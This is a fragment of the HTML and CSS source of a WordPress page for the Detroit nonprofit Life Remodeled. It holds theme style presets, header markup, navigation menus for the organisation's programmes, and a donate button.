:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #e6e7e8;--wp--preset--color--awb-color-2: #f17d2d;--wp--preset--color--awb-color-3: #116eb7;--wp--preset--color--awb-color-4: #358552;--wp--preset--color--awb-color-5: #fddd08;--wp--preset--color--awb-color-6: #0e3038;--wp--preset--color--awb-color-7: #414042;--wp--preset--color--awb-color-8: #231f20;--wp--preset--color--awb-color-custom-10: #bb992f;--wp--preset--color--awb-color-custom-11: #525860;--wp--preset--color--awb-color-custom-12: #3dc54f;--wp--preset--color--awb-color-custom-13: #ebeaea;--wp--preset--color--awb-color-custom-14: #49c0e9;--wp--preset--color--awb-color-custom-15: #bebdbd;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liferemodeled.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69728b71bd98e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5310 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-below_content avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="5310">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:99999999;--awb-padding-top:12px;--awb-padding-right:10%;--awb-padding-bottom:12px;--awb-padding-left:10%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-right:4%;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://liferemodeled.org/" target="_self" aria-label="logo-tag-reverse"><img decoding="async" width="250" height="117" src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" alt class="lazyload img-responsive wp-image-7230" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27117%27%20viewBox%3D%270%200%20250%20117%27%3E%3Crect%20width%3D%27250%27%20height%3D%27117%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse-200x94.png 200w, https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 250px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-z-index:999999999;--awb-z-index-hover:9999999999;--awb-overflow:visible;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_3_5 3_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.2%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.2%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:3.2%;--awb-spacing-left-medium:3.2%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-text-transform:var(--awb-typography4-text-transform);--awb-gap:25px;--awb-justify-content:flex-end;--awb-color:#ffffff;--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="main-menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-5935"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="5935"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Who We Are</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Who We Are" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4495"  class="lr-menu_item-01__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4495 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-01__sub-item"><a  href="https://liferemodeled.org/about-us/" class="awb-menu__sub-a"><span>About Us</span></a></li><li  id="menu-item-6353"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/history/" class="awb-menu__sub-a"><span>History</span></a></li><li  id="menu-item-3556"  class="lr-menu_item-01__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-01__sub-item"><a  href="https://liferemodeled.org/our-team/" class="awb-menu__sub-a"><span>Our Team</span></a></li><li  id="menu-item-3555"  class="lr-menu_item-01__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3555 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-01__sub-item"><a  href="https://liferemodeled.org/financial-statements/" class="awb-menu__sub-a"><span>Financial Statements</span></a></li></ul></li><li  id="menu-item-5936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="5936"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What We Do</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What We Do" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8477"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8477 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>Opportunity Hubs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Opportunity Hubs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8478 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/anchordetroit/" class="awb-menu__sub-a"><span>Anchor Detroit</span></a></li><li  id="menu-item-5722"  class="lr-menu_item-02__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5722 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-02__sub-item"><a  href="https://liferemodeled.org/dis/" class="awb-menu__sub-a"><span>Durfee Innovation Society</span></a></li></ul></li><li  id="menu-item-7624"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/lean-on-we/" class="awb-menu__sub-a"><span>Lean on We</span></a></li><li  id="menu-item-7616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/news-and-media/" class="awb-menu__sub-a"><span>News and Media</span></a></li><li  id="menu-item-10432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10432 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/opportunityremodeled/" class="awb-menu__sub-a"><span>Opportunity Remodeled</span></a></li><li  id="menu-item-8656"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/promremodeled/" class="awb-menu__sub-a"><span>Prom Remodeled</span></a></li><li  id="menu-item-4496"  class="lr-menu_item-02__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4496 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-02__sub-item"><a  href="https://liferemodeled.org/projects/" class="awb-menu__sub-a"><span>Six Day Project</span></a></li><li  id="menu-item-7924"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7924 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/youth-programs/" class="awb-menu__sub-a"><span>Youth Programs</span></a></li></ul></li><li  id="menu-item-4510"  class="lr-menu_item-03 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4510 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lr-menu_item-03" data-item-id="4510"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">How To Help</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of How To Help" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8339"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8339 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.donordrive.com/index.cfm?fuseaction=embedDonate.modalEvent&#038;eventID=1&#038;programID=2410-100" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-10483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10483 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/we/" class="awb-menu__sub-a"><span>Lean on /We: A Giving Community</span></a></li><li  id="menu-item-2778"  class="lr-menu_item-03__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2778 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-03__sub-item"><a  href="https://liferemodeled.org/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-5010"  class="lr-menu_item-03__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5010 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-03__sub-item"><a  href="https://liferemodeled.org/our-sponsors/" class="awb-menu__sub-a"><span>Our Sponsors</span></a></li></ul></li><li  id="menu-item-144"  class="lr-menu_item-04 menu-item menu-item-type-post_type menu-item-object-page menu-item-144 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lr-menu_item-04" data-item-id="144"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div ><a class="fusion-button button-flat button-large button-default fusion-button-default button-1 fusion-button-span-yes fusion-button-default-type" style="--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;--button_text_transform:uppercase;" target="_self" href="https://liferemodeled.donordrive.com/index.cfm?fuseaction=embedDonate.modalEvent&amp;eventID=1&amp;programID=2410-100"><span class="fusion-button-text">Donate Now</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" 